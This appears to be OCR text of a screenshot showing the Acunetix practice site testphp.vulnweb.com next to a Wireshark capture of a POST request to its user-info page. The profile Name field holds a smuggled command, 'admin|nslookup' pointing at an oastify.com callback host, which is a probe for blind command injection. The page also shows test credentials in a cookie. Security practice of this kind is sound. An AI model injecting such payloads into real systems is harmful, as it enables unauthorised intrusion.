 Sign in
user info
Not secure
testphp.vulnweb.com/user...
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Logout
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
admin|nslookup -q=cname
uec17lj3jw7mi7y7rkjdjpsrbihb51txhp4fs4.oastify.com
(test)
On this page you can visualize or edit you user information.
Name: admin|nslookup -q=cname uec17lj3jw7
Credit card number: 1234-5678-2300-9000
E-Mail: email@email.com
Phone number: 2323345
Address: 21 street
update
You have 0 items in your cart. You visualize you cart here.
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Wireshark · Follow TCP Stream (tcp.stream eq 22) · Wi-Fi
POST /userinfo.php HTTP/1.1
Host: testphp.vulnweb.com
Connection: keep-alive
Content-Length: 20
Cache-Control: max-age=0
Origin: http://testphp.vulnweb.com
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, l
ike Gecko) Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://testphp.vulnweb.com/login.php
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: login=test%2Ftest
uname=test&pass=test
HTTP/1.1 200 OK
Server: nginx/1.19.0
Date: Wed, 09 Apr 2025 01:21:29 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
X-Powered-By: PHP/5.6.40-38+ubuntu20.04.1+deb.sury.org+1
Set-Cookie: login=test%2Ftest
Content-Encoding: gzip
a81
...........Xks....l.
.w..3.(.......I:N.[.M.)....."....6...,@R.+.L.L...b......w......3....9...... ..(
Packet 3904. 1 client pkt, 2 server pkts, 1 turn. Click to select.
Entire conversation (3670 bytes) Show as ASCII No delta times Stream 22
Find: Case sensitive Find Next
Filter Out This Stream Print Save as... Back Close Help
6
76°F
Cloudy
Search
ENG
8:23 AM
4/9/2025